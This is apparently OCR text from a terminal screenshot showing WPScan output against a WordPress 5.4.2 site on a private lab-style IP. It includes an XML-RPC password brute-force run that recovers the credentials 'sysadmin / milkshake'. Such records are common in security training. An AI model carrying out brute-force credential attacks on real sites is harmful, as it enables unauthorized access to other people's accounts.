 ~ : zsh — Konsole
Fichier Édition Affichage Signets Configuration Aide
~ : zsh
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.197.198/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.197.198/, Match: 'WordPress 5.4.2'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:19 <===================================================================> (137 / 137) 100.00% Time: 00:00:19
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - sysadmin / milkshake
Trying sysadmin / lenlen Time: 00:00:38 < > (1700 / 14346089) 0.01% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: sysadmin, Password: milkshake
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Aug  6 15:55:48 2021
[+] Requests Done: 1865
[+] Cached Requests: 7
[+] Data Sent: 929.616 KB
[+] Data Received: 1.229 MB
[+] Memory used: 206.168 MB
[+] Elapsed time: 00:01:03
┌──(saltinbank㉿darpa)-[~]
└─$